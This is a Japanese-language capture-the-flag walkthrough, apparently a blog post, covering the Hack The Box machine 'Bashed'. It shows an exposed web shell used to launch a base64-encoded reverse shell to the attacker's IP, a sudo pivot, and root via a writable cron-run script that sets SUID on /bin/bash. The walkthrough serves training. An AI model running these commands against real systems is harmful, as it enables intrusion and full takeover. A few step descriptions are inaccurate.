本記事の概要
Hack The BoxのLinuxサーバの難易度Easyのマシンである「Bashed」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン及びアクセス
(2) Webアクセスできるファイル/ディレクトリ調査
(3) Webサイトの動作確認
(4) リバースシェルによるシェル奪取
(5) scriptmanagerユーザーへのログイン
(6) 特権昇格のための調査(SUIDなど)
(7) 特権昇格のための調査(pspy64s)
(8) 特権昇格(root権限のプログラムの脆弱性)
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン及びアクセス
(1) nmapコマンドを実行して、応答があるポート番号を確認する。HTTP(80/tcp)のポートが応答がある。
$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.10.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-16 22:45 JST
Warning: 10.10.10.68 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.68
Host is up (0.35s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 2 hops

TRACEROUTE (using port 22/tcp)
HOP RTT       ADDRESS
1   201.59 ms 10.10.16.1
2   415.54 ms 10.10.10.68

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.80 seconds
(2) ブラウザを用いて「http://10.10.10.68」にアクセスすると、Webページが表示される。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認すると、「http://10.10.10.68/dev/」や「http://10.10.10.68/php/」にアクセスできることが分かる。
$ feroxbuster -u http://10.10.10.68 -d 2 -C 400,403,404,405,500
ーーー(省略)ーーー
301      GET        9l       28w      307c http://10.10.10.68/js => http://10.10.10.68/js/
301      GET        9l       28w      308c http://10.10.10.68/css => http://10.10.10.68/css/
301      GET        9l       28w      312c http://10.10.10.68/uploads => http://10.10.10.68/uploads/
200      GET       38l       76w      909c http://10.10.10.68/js/custom_google_map_style.js
200      GET       13l      113w     4313c http://10.10.10.68/js/jquery.touchSwipe.min.js
200      GET        8l       73w     2429c http://10.10.10.68/js/html5.js
200      GET        3l      206w    24476c http://10.10.10.68/js/jquery.smartmenus.min.js
200      GET      118l      550w    60153c http://10.10.10.68/js/jquery.nicescroll.min.js
301      GET        9l       28w      311c http://10.10.10.68/images => http://10.10.10.68/images/
301      GET        9l       28w      308c http://10.10.10.68/dev => http://10.10.10.68/dev/
200      GET        7l       23w     1322c http://10.10.10.68/images/favicon.png
200      GET        8l       35w     2447c http://10.10.10.68/images/logo.png
301      GET        9l       28w      308c http://10.10.10.68/php => http://10.10.10.68/php/
ーーー(省略)ーーー
(2) GoBusterを用いてアクセスできるURLを確認すると、「http://10.10.10.68/dev/」や「http://10.10.10.68/php/」にアクセスできることが分かる。
$ gobuster dir -u http://10.10.10.68 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o Bashed_80.txt
ーーー(省略)ーーー
/.htaccess            (Status: 403) [Size: 295]
/.htpasswd            (Status: 403) [Size: 295]
/css                  (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev                  (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/fonts                (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
/images               (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/js                   (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/php                  (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/server-status        (Status: 403) [Size: 299]
/uploads              (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
ーーー(省略)ーーー
(3) dirsearchを用いてアクセスできるURLを確認すると、「http://10.10.10.68/dev/」や「http://10.10.10.68/php/」にアクセスできることが分かる。
$ sudo dirsearch -u http://10.10.10.68
ーーー(省略)ーーー
[23:01:54] 200 -    2KB - /about.html
[23:02:23] 200 -    0B  - /config.php
[23:02:25] 200 -    2KB - /contact.html
[23:02:27] 301 -  308B  - /css  ->  http://10.10.10.68/css/
[23:02:29] 301 -  308B  - /dev  ->  http://10.10.10.68/dev/
[23:02:29] 200 -  479B  - /dev/
[23:02:35] 301 -  310B  - /fonts  ->  http://10.10.10.68/fonts/
[23:02:40] 301 -  311B  - /images  ->  http://10.10.10.68/images/
[23:02:40] 200 -  513B  - /images/
[23:02:43] 200 -  660B  - /js/
[23:02:57] 200 -  454B  - /php/
[23:03:07] 403 -  300B  - /server-status/
[23:03:07] 403 -  299B  - /server-status
[23:03:19] 301 -  312B  - /uploads  ->  http://10.10.10.68/uploads/
[23:03:19] 200 -   14B  - /uploads/
ーーー(省略)ーーー
(4) ffufを用いてアクセスできるURLを確認すると、「http://10.10.10.68/dev/」や「http://10.10.10.68/php/」にアクセスできることが分かる。
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://10.10.10.68/FUZZ" -ic
ーーー(省略)ーーー
images                  [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 210ms]
                        [Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 212ms]
uploads                 [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 209ms]
php                     [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 219ms]
css                     [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 210ms]
dev                     [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 221ms]
js                      [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 210ms]
fonts                   [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 200ms]
                        [Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 206ms]
server-status           [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 212ms]
:: Progress: [220546/220546] :: Job [1/1] :: 160 req/sec :: Duration: [0:20:51] :: Errors: 0 ::
ーーー(省略)ーーー
Webサイトの動作確認
(1) ブラウザを用いて「http://10.10.10.68/dev/」にアクセスして、「phpbash.php」をクリックする。
(2) 「http://10.10.10.68/dev/phpbash.php」にページ遷移されて、任意のOSコマンドを実行できる画面が表示される。
(3) idコマンドやwhoamiコマンドを実行すると、実行結果が表示されることが分かる。
リバースシェルによるシェル奪取
(1) ブラウザを用いてReverse Shell Generator: Online(https://www.revshells.com/)にアクセスして、IPアドレスなどを設定することでリバースシェルのコマンドを確認する。
(2) Kali Linux側で1234/tcpで待ち受ける。
$ nc -lvnp 1234
listening on [any] 1234 ...
(3) リバースシェルのコマンドをBase64でデコードする。
$ echo "sh -i >& /dev/tcp/10.10.16.10/1234 0>&1"|base64
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTAvMTIzNCAwPiYxCg==
(4) プロンプトの欄に以下の値を入力して、実行する。
【Webサイトに入力して実行するコマンド】
echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTAvMTIzNCAwPiYxCg=="|base64 -d|bash
(5) 「nc -lvnp 1234」コマンドを実行していたプロンプトに応答があり、任意のコマンドを実行できるようになる。
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.68] 58720
sh: 0: can't access tty; job control turned off
$
(6) 完全なシェルを奪取する
$ which python3
/usr/bin/python3

$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'

[Ctrl]+[Z]でバックグラウンドに移す

$ stty raw -echo;fg

$ bash

$ export TERM=xterm
(7) 現在ログインしているユーザー情報を確認すると、www-dataユーザーであることが分かる。
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)


$ whoami
www-data
scriptmanagerユーザーへのログイン
(1) sudoコマンドの設定を確認すると、全てのコマンドをscriptmanagerユーザー権限で実行できることが分かる。
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
(2) scriptmanagerユーザーにログインする。
$ sudo -u scriptmanager bash -i
   ※-u は root以外のユーザーとしてコマンドを実行するときに指定する。
(3) 現在ログインしているユーザー情報を確認すると、scriptmanagerユーザーであることが分かる。
$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)


$ whoami
scriptmanager
(4) /etc/passwdファイルのうち、ホームディレクトリやログインシェルを確認すると、arrexelユーザーのホームディレクトリがあり全てのユーザーに/home/arrexelの読み取り権限があることが分かる。
$ ls -l /home/
total 8
drwxr-xr-x 4 arrexel       arrexel       4096 Jun  2  2022 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec  4  2017 scriptmanager


$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
(5) 現在ログインしているユーザー情報を確認すると、arrexelユーザーであることが分かる。
$ cat /home/arrexel/user.txt
bca7c50a4523ff92c1f76098244fd880
特権昇格のための調査(SUIDなど)
(1) SUIDファイルを検索する。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ find / -perm -u=s -type f 2> /dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping6
/bin/ntfs-3g
/bin/ping
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
(2) .bash_historyファイルを確認すると、何も出力されない。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ cat /home/augustus/.bash_history
(3) 攻撃対象のマシン上でポートスキャンを実行して、応答がポート番号を確認する。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ for port in {1..65535}; do echo > /dev/tcp/127.0.0.1/$port && echo "$port open"; done  2>/dev/null
80 open
35904 open
40910 open
(4) OSの情報を確認すると、「Ubuntu 16.04.2 LTS」であることが分かる。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux


$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.2 LTS
Release:        16.04
Codename:       xenial
特権昇格のための調査(pspy64s)
(1) バックアップ処理時のコマンドを確認するために、「https://github.com/DominicBreuker/pspy/releases/download/v1.0.0/pspy64s」を使用する。まずはKali Linuxにpspy64sをダウンロードする。
※kali Linux上で以下のコマンドを実行する。

$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.0.0/pspy64s
(2) Kali Linux上でHTTP(8081/tcp)サービスを起動する。
※kali Linux上で以下のコマンドを実行する。

$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
(3) 攻撃対象のマシン(Bashed)からKali Linux上のpspy64sをダウンロードする。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ cd /tmp


$ wget 10.10.16.10:8081/pspy64s
(4) pspy64sに実行権限を付与して実行する。UID=0(root権限で実行)のプロセスを確認すると、cronで「python test.py」というコマンドを1分に1回実行していることが分かる。
※scriptmanagerユーザーでログインした攻撃対象のマシン(Bashed)上で以下のコマンドを実行する。

$ chmod +x pspy64s


$ ./pspy64s
ーーー(省略)ーーー
2025/08/16 15:29:01 CMD: UID=0    PID=13155  | python test.py
2025/08/16 15:29:01 CMD: UID=0    PID=13154  | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
2025/08/16 15:29:01 CMD: UID=0    PID=13153  | /usr/sbin/CRON -f
2025/08/16 15:30:01 CMD: UID=0    PID=13158  | python test.py
2025/08/16 15:30:01 CMD: UID=0    PID=13157  | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
2025/08/16 15:30:01 CMD: UID=0    PID=13156  | /usr/sbin/CRON -f
ーーー(省略)ーーー
特権昇格(root権限のプログラムの脆弱性)
(1) test.pyファイルの格納場所を検索すると、/scripts/test.pyにあることが分かる。
$ find / -name "test.py"
/scripts/test.py
find: '/root': Permission denied
ーーー(省略)ーーー
(2) /scripts/test.pyファイルの内容を確認すると、test.txtファイルに「testing 123!」という文字列を入力するプログラムであることが分かる。
$ cat /scripts/test.py

【/scripts/test.pyファイルの内容】
f = open("test.txt", "w")
f.write("testing 123!")
f.close
(3) /scripts/test.pyと/scripts/test.txtの権限を確認すると、/scripts/test.pyはscriptmanagerユーザーに書き込み権限があることが分かる。また、/scripts/test.txtファイルの所有者はrootのため/scripts/test.pyはroot権限で実行されていることが分かる。
$ ls -l /scripts/test.py /scripts/test.txt
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec  4  2017 /scripts/test.py
-rw-r--r-- 1 root          root          12 Aug 16 15:37 /scripts/test.txt
(4) /bin/bashにSUIDを付与することで特権昇格するため、現在はSUIDが付与されていないことを確認する。
$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
(5) /scripts/test.pyファイルを別のファイル名にする。
$ mv /scripts/test.py /scripts/test-1.py
(6) /scripts/test.pyファイルを新規に作成し、/bin/bashにSUIDを付与するプログラムにする。
$ cat > /scripts/test.py
  【/scripts/test.pyに書き込む内容(入力後[Ctrl] + [Dキー]を押して終了する)】
  import os
  os.system("chmod +s /bin/bash")


$ cat /scripts/test.py
import os
os.system("chmod +s /bin/bash")
(7) cronで1分に1回/scripts/test.pyが実行されているため、しばらく待って、/bin/bashにSUIDが付与されていることを確認する。
$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jun 24  2016 /bin/bash
(8) 「/bin/bash -p」コマンドを実行して特権昇格する。
$ /bin/bash -p
  →root権限のプロンプト(#)が表示される。
(9) 現在ログインしているユーザー情報を確認すると、rootユーザーであることが分かる。
# id
uid=1001(scriptmanager) gid=1001(scriptmanager) euid=0(root) egid=0(root) groups=0(root),1001(scriptmanager)


# whoami
root
(10) 特権ユーザー用のフラグファイルの内容を確認する。
# cat /root/root.txt
